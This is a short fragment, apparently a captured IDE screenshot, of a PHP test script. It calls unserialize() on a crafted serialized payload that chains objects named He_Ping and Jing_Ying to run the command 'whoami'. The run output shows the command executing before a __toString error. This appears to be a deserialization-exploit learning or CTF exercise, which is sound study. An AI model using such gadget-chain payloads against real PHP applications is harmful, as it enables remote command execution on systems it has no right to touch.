 45 return $shaoyu();
46 }
47 }
48 unserialize( data: 'a:2:{i:0;O:7:"He_Ping":4:{s:7:"expired";b:1;s:1:"u";O:9:"Jing_Ying":2:{s:4:"tiao";r:4;s:5:"qiang";r:2;}s:2:"zi";s:6:"whoami";}i:0;i:2;}');
49 //throw new Exception("Garbage Collection");
50
Run test1.php
D:\PHP_Study\Extensions\php\php7.0.9nts\php.exe C:\Users\hasee\Downloads\www\test1.php
desktop-mlsl96i\hasee
desktop-mlsl96i\hasee
Catchable fatal error: Method Jing_Ying::__toString() must return a string value in C:\Users\hasee\Downloads\www\test1.php on line 12
Process finished with exit code 255